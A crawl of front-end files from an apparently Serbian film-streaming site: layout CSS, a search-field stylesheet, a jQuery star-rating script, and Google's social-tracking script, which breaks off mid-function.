.news-wrapper #news { width:410px; float:left; margin:10px 0 0 40px; padding:5px 10px 0 5px; font-family:'Arial', 'Helvetica', sans-serif; }
.news-wrapper #news-title { padding-bottom:7px; font-size:20px; }
.news-wrapper #news-title a { color:#1d5e7c; text-decoration:none; }
.news-wrapper #news-title a:hover { text-decoration:underline; }
.news-wrapper #news-data { margin-bottom:20px; color:#333; font-size:14px; text-align:left; }
.news_head {color:#2582AB; background-color: #DCEDF1; float: left; padding: 5px 10px; font-size: 22px;}

/* Site ads */
.con-ads { position:absolute; display:block; width:100%; height:1100px; z-index:0; top:271px; overflow:hidden; }
.con-ads img { position:absolute; margin:0; width:130%; left:0px; }

/* Footer container */
.con-footer { width:100%; float:left; }
.footer-inner { position:relative; margin:0 auto; padding:0; top:10px; width:100%; height:195px; background:url(http://static.infopult.net/images/footer-bgd.png) repeat-x; border-top:3px solid #c4d0d7;  }
.footer-top { position:relative; margin:0 auto; width:965px; }
.footer-menu { position:relative; float:left; margin:0; padding:0; list-style-type:none; top:2px; }
.footer-menu .footer-list { display:block; float:left; width:120px; list-style-type:none; }
.footer-menu .footer-list span { font-size:18px; font-family:'Arial', 'Helvetica', sans-serif; font-weight:bold; color:#edf0f3; text-shadow:1px 1px 1px #1b1d1f; }
.footer-menu h4 { margin-top: 22px; font-size:18px; font-family:'Arial', 'Helvetica', sans-serif; font-weight:bold; color:#edf0f3; text-shadow:1px 1px 1px #1b1d1f; }
.footer-menu .footer-list ul { margin-top:-12px; text-align:left; list-style-type:none; }
.footer-menu .footer-list ul li { margin-left:-37px; background:url(http://static.infopult.net/images/down-arrow.png) 1px 8px no-repeat; padding:0px 0px 0px 8px; }
.footer-menu .footer-list ul li a { font-size:12px; font-family:'Arial', 'Helvetica', sans-serif; color:#69818e; }
.footer-menu .footer-list ul li a:hover { text-decoration:underline; }

.firm-submit { display:block; float:left; margin-top:24px; margin-left:45px; width:420px; height:145px; }
.firm-submit .tags { margin-top: 8px; }
.firm-submit span {font-size:19px; font-family:'Arial', 'Helvetica', sans-serif; font-weight:bold; color:#edf0f3; text-shadow:1px 1px 1px #1b1d1f; }
.firm-submit h4 span { position:relative; float:right; width:220px; height:15px; top:-35px; left:43px; padding-top:2px; font-size:15px; font-family:'Trebuchet MS', sans-serif; text-align:center; color:#7e939e; font-style:italic; text-shadow:1px 1px 1px #181b1e; }
.firm-submit h4 span  img { position:relative; display:block; top:16px; left:40px; }
.firm-submit h4  { position:relative; display:block; top:4px; left:35px; width:145px;  height:1px; background:url(http://static.infopult.net/images/bottom-margin.png) no-repeat; }
.firm-submit p { display:block; width:200px;  margin:10px 0 0 25px; font-size:12px; font-family:'Arial', 'Helvetica', sans-serif; color:#d9e2ec; margin-bottom:37px; }
.firm-submit .footer-box-link a { font-family:'Trebuchet MS', sans-serif; float:right; margin-right:30px; color:#a48559; font-size:14px; }
.firm-submit .footer-box-link a:hover { text-decoration:underline; }
.firm-submit .footer-box-link img { position:relative; float:right; margin:0 auto; left:98px; top:7px; }
.firm-submit  a:hover {text-decoration: underline; color:#69818e}
.footer-down { margin:0 auto; width:965px; }
.footer-down .site-copyright { position:relative; display:block; width:500px; float:right; left:-200px; font-family:'Verdana', sans-serif; font-size:11px; color:#5c6f81; }

.footer_menu { margin-top:0px; height:20px; padding-top:16px; width:1100px; margin-left:auto; margin-right:auto; color:#fff; text-align:center; }
.footer_menu a { color:#fff; }
.footer_menu a:hover { color:#0066cc; }


/* Index jquery popup windows */ 
.sub-cat { width:auto; height:100%; text-align:left; }
.sub-cat ul { list-style:none; text-align:left; padding:5px 5px 1px 15px; margin:0; font-family:'Arial', 'Helvetica', sans-serif; }
.sub-cat li { padding:2px 0 2px 10px; background:url(http://static.infopult.net/images/contact-list.png) 0 10px no-repeat; }
.sub-cat li span { color:#b6bdc0; font-size:14px; font-weight:normal; font-family:'Trebuchet MS', sans-serif; }
.sub-cat a { font-size:15px; color:#3b4b53; text-decoration:none; }
.sub-cat a:hover { text-decoration:underline; }

body#index-fancybox { background:#fff; }

/* Video */
#index-fancybox h2 { width:100%; padding-top:1px; text-align:center; font-size:22px; font-weight:normal; font-family:'Arial', 'Helvetica', sans-serif; color:#1d5e7c; border-bottom:3px double #e4ebef; }
p.error {text-align:center; font-size:24px;}
.info {font-weight:bold; text-decoration:none; clear:both; margin-bottom: 0 !important;}
.info:hover {text-decoration:underline;}
.info span {color:#1D5E7C;}
#video_score_list {list-style-type:none; display:block; margin:7px 0 0; float:left; padding-left:14px; position:relative; top:30px; font-size:14px;}
#video_score_list li {display:inline; height:16px; float:left; color:#ffffff; margin-right:10px; border-radius:7px; -moz-border-radius:7px; -webkit-border-radius:7px; border:2px solid #920F12; padding:3px; background-color:#B0171B;}
#video_score_list li.active {font-weight:bold; background-color:#e60c0e;}
#video_score_list li a {text-decoration:none; color:#ffffff;}

/* Video watch */
.middle-video {width:1000px; height:auto; overflow:hidden; background-color:#ffffff; margin-top:10px;}
#video_watch {float:left; margin:20px; overflow: hidden; width:660px;min-height:515px;}
#video_watch h2 {width:100%; text-align:left; font-size:22px; font-weight:normal; font-family:'Arial', 'Helvetica', sans-serif; color:#1d5e7c; margin:0 0 10px;}
#video_watch h3 {width:100%; text-align:left; font-size:16px; font-weight:normal; font-family:'Arial', 'Helvetica', sans-serif; color:#1d5e7c; margin:0 0 20px;}
#video_watch .sharebox {width:640px; margin-top: 20px;}
#video_watch .rights {color:#A3A9AB; font-family:'Arial', 'Helvetica', sans-serif; font-size: 12px; }
#video_watch .opis {color:#1d5e7c; margin-bottom: 0;}
#video_watch .opis2 {color:#1d5e7c;}
#video_watch .opis2 a {color:#A3A9AB;}
#video_watch .opis2 a:hover {text-decoration: underline;}
#suggestions {width:300px; height:auto; overflow:hidden; float:right; font-family:'Arial', 'Helvetica', sans-serif;}
#suggestions h2 {width:100%; text-align:left; font-size:20px; font-weight:normal; color:#1d5e7c; margin:36px 0 35px;}
#suggestions ul {list-style-type:none; padding:0; margin:0;}
#suggestions ul li {float:left; width:300px; height:100px;}
#suggestions ul li img {float:left; padding:0; margin:0 10px 10px 0; width:120px; height:90px; border:1px solid black;}
#suggestions ul li h3 {float:right; padding:0; margin:0 5px 0 0; font-size:14px; color:#1d5e7c; text-align:left; width:160px;}
.video img {position:absolute;}
.video h2 {position:absolute !important; bottom:10px; top:inherit !important; width:220px !important; background-repeat: repeat !important;}
.cats img {position:absolute;}
.cats h2 {position:absolute !important; bottom:0; top:inherit !important; width:220px !important; background-repeat: repeat !important;}
#star, #star_tv, #star_radio, #star_igre {float:right; line-height:15px; margin-top:2px;}
#star span, #star_tv span, #star_radio span, #star_igre span {float:left; margin-right: 5px; font-size:14px; color:#1D5E7C;}

.comment_bar {width:600px; height:33px; float:left; padding:0 0 0 40px; margin:10px 0 0; line-height:33px; font-size:12px; color:#847676; font-weight:bold; background:url(http://static.infopult.net/images/bar_bg.png) no-repeat center;}
p.comment_head{color:#000000; padding:5px 0 5px 0; margin:0; font-weight:bold; font-size:14px; text-align: center;}
p.comment_passed{color:#009900; padding:5px 0 5px 0; margin:0; font-weight:bold; font-size:14px; text-align: center; font-style:italic;}
p.comment_false{color:#FF0000; padding:5px 0 5px 0; margin:0; font-size:18px; text-align: center;}
.comment_box{width:610px; float:left; padding:0 15px;}
.comment {display:block; width:610px; height:auto; overflow:hidden; float:left; border-top:1px dashed gray; padding:10px 0; color:#504B4B;}
.comment:first-child {border-top:none; padding:0 0 10px;}
.comment .naslov {width:610px; height:15px; float:left; display:block; font-size:12px;}
.comment .naslov .name {float:left; font-weight:bold; font-size:14px;}
.comment .naslov .date {float:right; font-style:italic;}
.comment p {margin:5px 0 0; padding:0; float:left; font-size:12px;}
.contact_form2{width:490px; float:left;}
.lightbox{display:block;}
.form_row .captcha_box {float:left; width:260px;}
.form_row .captcha_box input.contact_input {width:50px; margin:5px 5px 0 0;}
.form_row .captcha_box img {float:left; margin:0 5px;}
.form_row .captcha_box a img {margin-top: 7px;}
.prod_box_big {width:640px; height:auto; float:left; padding:10px 0 0;}
.top_prod_box_big {width:640px;height:12px;background:url(http://static.infopult.net/images/details_box_top.png) no-repeat center bottom;float:left; padding:0px; margin:0px;}
.bottom_prod_box_big {width:640px;height:12px;background:url(http://static.infopult.net/images/details_box_bottom.png) no-repeat center top;float:left;padding:0px; margin:0px;}
.center_prod_box_big {width:640px;height:auto;background:url(http://static.infopult.net/images/details_box_center.png) repeat-y; float:left; padding:0px; margin:0px;}
.contact_form2 .form_row {width:490px; clear:both; padding:5px 0 5px 0; _padding:5px 0 5px 0; color:#a53d17; float:left; height:auto;}
.contact_form2 label.contact {width:253px; display:block; font-size:12px; padding:4px 0 0; color: #333333; text-align:left; margin-bottom:2px;}
.contact_form2 input.contact_input {width:253px; height:18px; background-color:#fff; color:#999999; border:1px #DFDFDF solid; float:left;}
.contact_form2 textarea.contact_textarea {width:490px; height:150px; font-family:Arial, Helvetica, sans-serif; font-size:12px; color: #999999; background-color:#fff; border:1px #DFDFDF solid; float:left;}
.contact_form2 input.contact {width:70px; height:27px; float:left; margin:0 0 0 10px; background:url(http://static.infopult.net/images/btn_arrow.png) no-repeat 5px 6px #ffffff; padding:0 0 0 15px; text-decoration:none; line-height:27px; color:#1c4a52; border:none; border-radius:7px; -moz-border-radius:7px; -webkit-border-radius:7px; cursor:pointer;}


.tag_cloud_link {text-decoration:none; font-weight:400; font-family:'Arial', 'Helvetica', sans-serif; color:#69818e;}
.tag_cloud_link:hover {text-decoration:underline; color:#f03c00;}
h1.video-title {margin: 0; padding: 0; font-size: 13px;}
h1.video-title span {display: none;}
.pagertitle{
    background: white;
    width:965px;
    margin-top: 20px;

}
.height-fix{
    height: 55px;
}
.height-fixff{
    height: 450px
}
.temp {
    color: #1D5E7C; font-size: 22px; font-weight: normal; font-family: 'Arial','Helvetica',sans-serif;
    padding-top: 4px;
    padding-left:15px;
    margin-bottom: 0px;
}
.pager{
    background: white;
    width:965px;
    margin: 0px 0 25px 0;
    padding-top: 15px;
    overflow: hidden;
}
/* FB bar */
.social_bar {
    padding: 10px 0px 5px 0px;
    top: 20px;
    width:865px;
    background: white;
    margin: 0;
}
.social_bar ul {
    list-style: none;
    padding:15px 15px;

}
.social_bar ul li {
    display: inline;
    vertical-align: middle;
    padding: 0 8px 0 12px;
}
#description_box {
    /*height: 115px;*/
    width: 965px;
    margin-top: 0px;
    margin-bottom: 30px;
    background: white;
}
#description_box #left_content {
    float: left;
    margin: 5px;
    width: 300px;
    height: 240px;
}
#description_box #left_content ul{
    float: left;
    list-style: none;
    margin: 0;
    padding: 0;

}
#description_box #left_content li { margin: 10px;}
#description_box #right_content { float: left;}
#description_box #right_content h2 {color: #0b64ab; font-size: 22px; font-weight: normal; font-family: 'Arial','Helvetica',sans-serif;
   padding-top: 6px; padding-left:5px;}
#description_box #right_content p {
    color: #1D5E7C; font-size: 12px; font-weight: normal; font-family: 'Arial','Helvetica',sans-serif;
    padding-left:15px; padding-right: 10px; word-spacing: -1px;}

/* Pop-up */
#mask {position:absolute; left:0; top:0; z-index:9000; background-color:#000; display:none;}
#boxes .window {position:absolute; left:0; top:0; width:360px; height:310px; display:none; z-index:9999; padding:10px;}
#boxes #dialog { width:504px; height:187px; padding:30px; background-color:#ffffff;}
#boxes #dialog .close { float: right; margin-top: -190px; margin-right: -21px;}

#facebox {

    /* overlay is hidden before loading */
    display:none;

    /* standard decorations */
    width:400px;
    border:10px solid #666;

    /* for modern browsers use semi-transparent color on the border. nice! */
    border:10px solid rgba(82, 82, 82, 0.698);

    /* hot CSS3 features for mozilla and webkit-based browsers (rounded borders) */
    -moz-border-radius:8px;
    -webkit-border-radius:8px;
}

#facebox div {
    padding:10px;
    border:1px solid #3B5998;
    background-color:#fff;
    font-family:"lucida grande",tahoma,verdana,arial,sans-serif
}

#facebox h2 {
    margin:-11px;
    margin-bottom:0px;
    color:#fff;
    background-color:#6D84B4;
    padding:5px 10px;
    border:1px solid #3B5998;
    font-size:20px;
}
.fb-comments {
    margin-left: 3px;
    margin-top: 5px;
}

/* video pager */
#splash-screen
{
    width: 954px;
    height: 339px;
    margin: 0 auto 10px auto;
    padding: 0;
    outline: 0;
    /*background: #242220;*/
    background: #fff;

    position: relative;
}

#splash-toggler
{
    position: absolute;
    right: 0;
    top: 0;
    margin: 19px 20px 20px 0;
    list-style-type: none;
    font-size: 95%;
    height: 292px;
}

#splash-toggler li
{
    position: relative;
    height: 72px;
    width: 240px;
    margin: 1px 0;
    cursor: default;
    color: #7F7864;
    cursor: pointer;
    background: transparent url(http://static.infopult.net/images/headline-switcher1.png) no-repeat 100% 0;
}

#splash-toggler li b
{
    position: absolute;
    height: 72px;
    margin: -14px 0 0 0;
    top: 50%;
    font-family: Arial,"Times New Roman",Georgia,Serif;
    padding: 0 15px;
}
#splash-toggler li.active
{
    background: transparent url(http://static.infopult.net/images/headline-switcher1.png) no-repeat 0 -72px;
    margin: 1px 0 0 -30px;
    width: 270px;
    z-index: 9999;
}
#splash-toggler li.active b
{
    color: #fff;
    text-shadow: #000 1px 1px 1px;
    margin: -14px 0 0 33px;
    font-family: Arial,"Times New Roman",Georgia,Serif;
}

#splash-player
{
    position: absolute;
    left: 0;
    right: 0;
    padding-left: 0px;
    margin: 20px 0 20px 15px;
    color:#ffffff;
    height: 292px;
    width: 675px;
    background: #fff;
}

.hidden {display: none;}

/*new*/
.register-form {
    border: 1px solid #DFDCDC;
    background: white;
    box-shadow: 0 2px 10px #999999;
    display: inline-block;
    margin-top: 10px;
    padding: 40px 30px 20px;
    width: 910px;
	height: 620px;
	color: #555;
}
.register-form h2{
    margin-left:0px;
}
.register-form .fieldgroup {
    display: inline-block;
    padding: 2px 5px;
    width: 500px;
	margin-top:20px;
}
.register-form #input-left {
	width: 200px;
	float: left;
}
.register-form #input-right {
	width: 200px;
	float: right;
}
.register-form .fieldgroup label {
    text-align: right;
    width: 130px;
    font-size: 12px;
}

.register-form .fieldgroup input, .register-form .fieldgroup textarea, .register-form .fieldgroup select {
    margin: 2px 0;
    height: 25px;
    width: 180px;
	border: 1px solid #ccc;
}

.register-form .submit {
    width: 180px;
    height: 35px !important;
    margin: 5px 0 0px 0px !important;
    background: white;
    border: none;
    cursor: pointer;
    background: url(http://static.infopult.net/images/account_sprite.png) no-repeat -300px -333px;
    border: solid 2px rgb(170,0,38);
    border-radius: 3px;
    color: white;
    font-weight: bold;
    text-transform: uppercase;
}

.register-form .fieldgroup label.error {
    color: #FB3A3A;
    display: inline-block;
	margin-left: 1px;
    padding-top: 4px;
	line-height: 1;
    text-align: left;
    width: 210px;
}
#register-user-error{
    font-size: 15px;
    font-weight: 800;
    color: red;
    position: absolute;
    top: 63px;
    left: 450px;
}
#register-captcha {
    width: 100px;
    height: 30px;
	margin-top:36px;
	margin-left: 40px;
}
.register-select{
    width: 180px !important;
    height: 30px !important;
	color: #555;
	padding-top:2px;
}
#registration form {
	float: right;
	width: 420px;
	margin-right:45px;
}
#registration .register-text {
	float: left;
	width: 400px;
	margin-top:30px;
	border-right: 1px solid #ccc;
	padding: 60px 10px 150px 0px;
	font-size: 14px;
}
#register-message {
width: 450px;
height: 266px;
background: #fff;
color: black;
position: absolute;
z-index: 100;
margin-left: -300px;
padding: 15px;
box-shadow: 0 0 6px 6px rgba(0,0,0,0.2);
}
#profile-page #nav {
	border: 1px solid #DFDCDC;
    background: white;
    box-shadow: 0 2px 10px #999999;
    display: inline-block;
    margin-top: 10px;
    padding: 0px 30px 20px 0;
    width: 930px;
    color: #555;
	text-align: center;

}
#profile-page .message_header {
	margin: 20px 0 0 0;
}
#profile-page #profile-data {
	border: 1px solid #DFDCDC;
    background: white;
    box-shadow: 0 2px 10px #999999;
    display: inline-block;
    margin-top: 10px;
    padding: 0px 30px 50px;
    width: 900px;
    color: #555;
}
#profile-page .gray-nav-button {
    width: 200px;
    height: 35px !important;
    margin: 25px 0 0px 63px !important;
    background: white;
    text-shadow: 0 1px 2px rgba(0,0,0,0.2);
    cursor: pointer;
    background: url(http://static.infopult.net/images/account_sprite.png) no-repeat -400px -333px;
    border: solid 1px rgb(240,240,240);
    border-radius: 4px;
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
}
#profile-page #update_password-form {
	border: none;
	background: none;
	box-shadow: none;
	height: 300px;
	width: 420px;
	float: right;
	padding: 0;
}
#profile-page #update_profile-form {
    border: none;
    background: none;
    box-shadow: none;
	border-right: 1px solid #ccc;
    height: 320px;
	width: 420px;
	float: left;
    padding: 0;

}
#profile-table {
	font-size: 15px;
	margin: 20px 0px 10px 50px;
}
.td1 {
	width: 140px;
	font-weight: bold;
	background: #eee;
}

#credits {
	color: #555;
}
#credits p {
    font-size: 14px;
}
#credits strong {
	font-size:18px;
}
#credits h3 {
    margin-left: 50px;
}
#credits h2 {
    border: 1px solid #DFDCDC;
    background: white;
    box-shadow: 0 2px 10px #999999;
    display: inline-block;
    margin: 10px 0 0 0px;
    padding: 10px 30px 10px;
    width: 900px;
    color: #555;
	text-align:center;
}
#credits #credits_tab {
    width:940px;
    text-align:center;
    padding: 30px 10px 10px 10px;
	line-height:1.5;
	height: auto;
}
#sms-example {
	position: relative;
}
#sms-example p {
	position: absolute;
	top: -4px;
	display:none;
	left: 360px;
	font-size:19px;
	font-weight:bold;
}

#message-limit {
    height: 390px;
	background: #000;
	padding-top:20px;
}
#message-limit h3 {
	font-weight: bold;
	text-decoration: underline;
}
#message-limit #inner {
	background: #6d6d6d; /* Old browsers */
	background: -moz-linear-gradient(top,  #6d6d6d 0%, #1e1e1e 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#6d6d6d), color-stop(100%,#1e1e1e)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #6d6d6d 0%,#1e1e1e 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #6d6d6d 0%,#1e1e1e 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #6d6d6d 0%,#1e1e1e 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #6d6d6d 0%,#1e1e1e 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6d6d6d', endColorstr='#1e1e1e',GradientType=0 ); /* IE6-9 */

	width: 580px;
	height: 300px;
	margin: 0 auto;

}
#message-limit button {
    width: 160px;
    height: 35px !important;
    margin: 25px 0 0px 63px !important;
    background: white;
    text-shadow: 0 1px 2px rgba(0,0,0,0.2);
    cursor: pointer;
    background: url(http://static.infopult.net/images/account_sprite.png) no-repeat -400px -333px;
    border: solid 1px rgb(219, 21, 21);
    border-radius: 1px;
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;

}
#message-limit #logo {
	height: 70px;
	width: 70px;
	float: left;
}
#message-limit #inner-header {
	width: 100%;
	height: 70px;
	padding: 10px 0px 0px 120px;
}
#message-limit #inner-header #head {
	margin-top: 5px;
	color: white;
}
#message-limit #inner-header #head span{
	display:inline-block;
	width:190px;
}
#message-limit #buttons {
	margin-left: 150px;
}
#message-limit form {
	margin: 35px 0 0 50px;
	font-size: 12px;
	color: #999;
}
#message-limit input {
	width: 240px;
	padding: 2px;
	margin-bottom: 8px;
	border: 1px solid #ccc;
}
#message-limit .button-gray {
    background: url(http://static.infopult.net/images/account_sprite.png) no-repeat -300px -233px;
	border: solid 1px #777;
	width: 260px
}
#message-limit #notice {
	margin: 10px 0 0 0px;
	color: #aaa;
	font-size: 12px;
}
#login-page {
	border: 1px solid #DFDCDC;
	background: white;
	box-shadow: 0 2px 10px #999999;
	display: inline-block;
	margin: 20px 0 130px 100px;
	padding: 50px 60px 50px;
	width: 640px;
	color: #555;
	font-size: 13px;
}
#login-page > h3 {
	margin: 0 0 0 130px;
	color: #555;
}
#login-page form {
	width: 350px;
	float: left;
	margin: 40px 0 30px 180px;
}
#login-page #message-box {
	float: right;
	margin-top: 50px;
	height: 140px;
	margin-right: 300px;
	color: red;
	font-weight: bold;
}
#login-page input {
	margin: 2px 0 20px 0;
	height: 25px;
	width: 230px;
	border: 1px solid #ccc;
}

#yield-pop {
    position: absolute;
    top: 200px;
    left: 150px;
    z-index: 999;
}

#yield-pop a {
	color: blue;
    font-family: arial;
    font-size: 14px;
    font-weight: bold;
    left: 350px;
    position: absolute;
    text-decoration: none;

}

#show_text {
    background: white;
    padding: 5px 15px 15px 15px;
    margin: 2px 0 15px 0;
    color: #1d5e7c;
}
#show_text p {
        font-size: 13px;
}

#sort-buttons {
}
#sort-buttons ul {
   list-style-type:none;
    display: block;
    height: 36px;
    padding: 4px 0 0 0;
    overflow: hidden;
}
#sort-buttons ul li {
    float:left;
    display: block;
    height: 34px;
}
#sort-buttons ul  a {
    display: block;
    height: 34px;
}
#sort-buttons ul #sort-sve a {
    width: 61px;
    background: url(http://static.infopult.net/images/sort.png) -59px -12px no-repeat;
}
#sort-buttons ul #sort-najnovije a {
    width: 125px;
    background: url(http://static.infopult.net/images/sort.png) -120px -12px no-repeat;
}
#sort-buttons ul #sort-najnovije-epizode a {
    width: 125px;
    background: url(http://static.infopult.net/images/sort_shows.png) -187px -1px no-repeat;
}
#sort-buttons ul #sort-najnovije-serije  a {
    width: 125px;
    background: url(http://static.infopult.net/images/sort_shows.png) -59px -1px no-repeat;
}
#sort-buttons ul #sort-najgledanije a {
    width: 126px;
    background: url(http://static.infopult.net/images/sort.png) -247px -12px no-repeat;
}
#sort-buttons ul #sort-imdb a {
    width: 126px;
    background: url(http://static.infopult.net/images/sort1.png) -440px -1px no-repeat;
}
#sort-buttons ul #sort-najocenjenije a {
    width: 122px;
    background: url(http://static.infopult.net/images/sort.png) -374px -12px no-repeat;
}
#sort-buttons ul .sort-sve-active {
    width: 61px;
    background: url(http://static.infopult.net/images/sort.png) -59px -48px no-repeat;
}
#sort-buttons ul .sort-najnovije-active {
    width: 125px;
    background: url(http://static.infopult.net/images/sort.png) -120px -48px no-repeat;
}
#sort-buttons ul .sort-najnovije-epizode-active {
    width: 125px;
    background: url(http://static.infopult.net/images/sort_shows.png) -187px -37px no-repeat;
}
#sort-buttons ul .sort-najnovije-serije-active {
    width: 125px;
    background: url(http://static.infopult.net/images/sort_shows.png) -59px -37px no-repeat;
}
#sort-buttons ul .sort-imdb-active {
    width: 125px;
    background: url(http://static.infopult.net/images/sort1.png) -440px -37px no-repeat;
}
#sort-buttons ul .sort-najgledanije-active {
    width: 126px;
    background: url(http://static.infopult.net/images/sort.png) -247px -48px no-repeat;
}
#sort-buttons ul .sort-najocenjenije-active {
    width: 123px;
    background: url(http://static.infopult.net/images/sort.png) -374px -48px no-repeat;
}
#blad {
    display:none;
    height: 100%;
    width: 100%;
    position: fixed;
    left: 0;
    top: 0;
    z-index: 1000000 !important;
    background-color: black;
    filter: alpha(opacity=75);
    -khtml-opacity: 0.75;
    -moz-opacity: 0.75;
    opacity: 0.75;
}



--- FILE ---
content_type: text/css
request_url: https://filmovi.infopult.net/css/searchfield.css
body_size: 132
content:
/* 

	SearchField	
	by Alen Grakalic, brought to you by cssglobe.com
	
*/

/* default (inactive field) */
.sf_inactive { border:2px #3d91a5 solid; background:#3d91a5; color:#b4d3db; }
/* on focus (when field is clicked on)  */
.sf_active { border:2px #8BB544 solid; background:#fff; color:#333; }
/* with text (when field is inactive but contains user's input)  */
.sf_text { border:2px #3c90a5 solid; background:#fff; color:#888; }

/* suggestions box */
/* js code generates unordered list */
.sf_suggestion { position:relative; top:65px; }
.sf_suggestion ul { position:absolute; margin:0; padding:0; background:#fff; top:-3px; left:3px; z-index:100; border-bottom:1px solid #b2b4b6; border-left:1px dotted #b9bcbf; border-right:1px dotted #b9bcbf; }
.sf_suggestion li { margin:0; padding:0; list-style:none; }
.sf_suggestion li a { display:block; text-indent:5px; color:#4f585e; font-size:13px; font-family:'Arial', 'Verdana', sans; padding:2px; }
.sf_suggestion li.selected a{ background:#e5e7eb;   }

--- FILE ---
content_type: text/javascript
request_url: https://filmovi.infopult.net/js/skripta.js
body_size: 85
content:
$(function() {

		
	$('#star').raty({
          start: function() {
            return $(this).attr('star-rating');
          },
          halfShow: true,
          path:      'http://static.infopult.net/images/',
          starHalf:  'star-half.png',
          starOff:   'star-off.png',
          starOn:    'star-on.png',
          hintList: ['1', '2', '3', '4', '5'],
          width:     200,
          click: function(score) {
              var vid=$(this).attr('v_id');
              $.get("/write_stars.php?score="+score+"&id="+vid+"&type=video",function(data){$('#star').raty('start',data);$('#star').raty('readOnly',true);});
          }
        });
        $('#star_tv').raty({
          start: function() {
            return $(this).attr('star-rating');
          },
          halfShow: true,
          path:      'http://static.infopult.net/images/',
          starHalf:  'star-half.png',
          starOff:   'star-off.png',
          starOn:    'star-on.png',
          hintList: ['1', '2', '3', '4', '5'],
          width:     200,
          click: function(score) {
              var vid=$(this).attr('v_id');
              $.get("/write_stars.php?score="+score+"&id="+vid+"&type=tv",function(data){$('#star_tv').raty('start',data);$('#star_tv').raty('readOnly',true);});
          }
        });
        $('#star_radio').raty({
          start: function() {
            return $(this).attr('star-rating');
          },
          halfShow: true,
          path:      'http://static.infopult.net/images/',
          starHalf:  'star-half.png',
          starOff:   'star-off.png',
          starOn:    'star-on.png',
          hintList: ['1', '2', '3', '4', '5'],
          width:     200,
          click: function(score) {
              var vid=$(this).attr('v_id');
              $.get("/write_stars.php?score="+score+"&id="+vid+"&type=radio",function(data){$('#star_radio').raty('start',data);$('#star_radio').raty('readOnly',true);});
          }
        });
        $('#star_igre').raty({
          start: function() {
            return $(this).attr('star-rating');
          },
          halfShow: true,
          path:      'http://static.infopult.net/images/',
          starHalf:  'star-half.png',
          starOff:   'star-off.png',
          starOn:    'star-on.png',
          hintList: ['1', '2', '3', '4', '5'],
          width:     200,
          click: function(score) {
              var vid=$(this).attr('v_id');
              $.get("/write_stars.php?score="+score+"&id="+vid+"&type=igre",function(data){$('#star_igre').raty('start',data);$('#star_igre').raty('readOnly',true);});
          }
        });
	
        if($('#star').attr('type')=='readonly')
          {
            $('#star').raty('readOnly', true);
          }
        if($('#star_tv').attr('type')=='readonly')
          {
            $('#star_tv').raty('readOnly', true);
          }
        if($('#star_radio').attr('type')=='readonly')
          {
            $('#star_radio').raty('readOnly', true);
          }
        if($('#star_igre').attr('type')=='readonly')
          {
            $('#star_igre').raty('readOnly', true);
          }
	

});


--- FILE ---
content_type: text/javascript
request_url: https://filmovi.infopult.net/js/ga_social_tracking.js
body_size: 1446
content:
// Copyright 2012 Google Inc. All Rights Reserved.

/**
 * @fileoverview A simple script to automatically track Facebook and Twitter
 * buttons using Google Analytics social tracking feature.
 * @author api.nickm@gmail.com (Nick Mihailovski)
 * @author api.petef@gmail.com (Pete Frisella)
 */


/**
 * Namespace.
 * @type {Object}.
 */
var _ga = _ga || {};


/**
 * Ensure global _gaq Google Analytics queue has been initialized.
 * @type {Array}
 */
var _gaq = _gaq || [];


/**
 * Tracks social interactions by iterating through each tracker object
 * of the page, and calling the _trackSocial method. This function
 * should be pushed onto the _gaq queue. For details on parameters see
 * http://code.google.com/apis/analytics/docs/gaJS/gaJSApiSocialTracking.html
 * @param {string} network The network on which the action occurs.
 * @param {string} socialAction The type of action that happens.
 * @param {string} opt_target Optional text value that indicates the
 *     subject of the action.
 * @param {string} opt_pagePath Optional page (by path, not full URL)
 *     from which the action occurred.
 * @return a function that iterates over each tracker object
 *    and calls the _trackSocial method.
 * @private
 */
_ga.getSocialActionTrackers_ = function(
    network, socialAction, opt_target, opt_pagePath) {
    return function() {
        var trackers = _gat._getTrackers();
        for (var i = 0, tracker; tracker = trackers[i]; i++) {
            tracker._trackSocial(network, socialAction, opt_target, opt_pagePath);
        }
    };
};


/**
 * Tracks Facebook likes, unlikes and sends by suscribing to the Facebook
 * JSAPI event model. Note: This will not track facebook buttons using the
 * iframe method.
 * @param {string} opt_pagePath An optional URL to associate the social
 *     tracking with a particular page.
 */
_ga.trackFacebook = function(opt_pagePath) {
    try {
        if (FB && FB.Event && FB.Event.subscribe) {
            FB.Event.subscribe('edge.create', function(opt_target) {
                _gaq.push(_ga.getSocialActionTrackers_('facebook', 'like',
                    opt_target, opt_pagePath));
            });
            FB.Event.subscribe('edge.remove', function(opt_target) {
                _gaq.push(_ga.getSocialActionTrackers_('facebook', 'unlike',
                    opt_target, opt_pagePath));
            });
            FB.Event.subscribe('message.send', function(opt_target) {
                _gaq.push(_ga.getSocialActionTrackers_('facebook', 'send',
                    opt_target, opt_pagePath));
            });
            FB.Event.subscribe('comment.create', function(targetUrl) {
                _gaq.push(['_trackSocial', 'facebook', 'comment', targetUrl]);
				var id = $("#video_id").attr('video');
				$.post("/fbcomment", {url: document.URL, id: id});
	        });
            FB.Event.subscribe('comment.remove', function(targetUrl) {
                _gaq.push(['_trackSocial', 'facebook', 'uncomment', targetUrl]);
            });
        }
    } catch (e) {}
};


/**
 * Handles tracking for Twitter click and tweet Intent Events which occur
 * everytime a user Tweets using a Tweet Button, clicks a Tweet Button, or
 * clicks a Tweet Count. This method should be binded to Twitter click and
 * tweet events and used as a callback function.
 * Details here: http://dev.twitter.com/docs/intents/events
 * @param {object} intent_event An object representing the Twitter Intent Event
 *     passed from the Tweet Button.
 * @param {string} opt_pagePath An optional URL to associate the social
 *     tracking with a particular page.
 * @private
 */
_ga.trackTwitterHandler_ = function(intent_event, opt_pagePath) {
    var opt_target; //Default value is undefined
    if (intent_event && intent_event.type == 'tweet' ||
        intent_event.type == 'click') {
        if (intent_event.target.nodeName == 'IFRAME') {
            opt_target = _ga.extractParamFromUri_(intent_event.target.src, 'url');
        }
        var socialAction = intent_event.type + ((intent_event.type == 'click') ?
            '-' + intent_event.region : ''); //append the type of click to action
        _gaq.push(_ga.getSocialActionTrackers_('twitter', socialAction, opt_target,
